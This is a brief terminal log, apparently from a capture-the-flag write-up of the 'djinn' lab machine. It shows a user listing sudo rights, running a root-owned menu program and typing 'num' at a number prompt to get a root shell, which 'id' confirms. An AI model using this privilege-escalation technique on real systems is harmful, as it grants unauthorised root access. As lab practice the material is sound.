 # exit
sam@djinn:~$ sudo -l
Matching Defaults entries for sam on djinn:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/s

User sam may run the following commands on djinn:
    (root) NOPASSWD: /root/lago
sam@djinn:~$ sudo -u root /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
Choose a number between 1 to 100:
Enter your number: num
# is
/bin/sh: 1: is: not found
# id
uid=0(root) gid=0(root) groups=0(root)
#